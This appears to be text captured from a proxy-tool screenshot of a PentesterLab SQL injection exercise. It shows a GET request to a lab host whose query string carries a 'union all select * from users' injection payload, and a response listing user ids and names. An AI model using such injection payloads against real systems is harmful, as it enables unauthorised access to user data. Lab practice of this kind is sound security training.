 Request
Pretty Raw Hex \n
1 GET /sqlinjection/example6/?union+all+select+*+from+users HTTP/1.1
2 Host: 192.168.100.167
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
PentesterLab.com Home
id name
1 user1
2 user1
3 user2
4 user2
5 user2
6 user2
7 user3
8 user2
9 user2
10 user2
11 user4
12 user4
13 user4
© PentesterLab 2013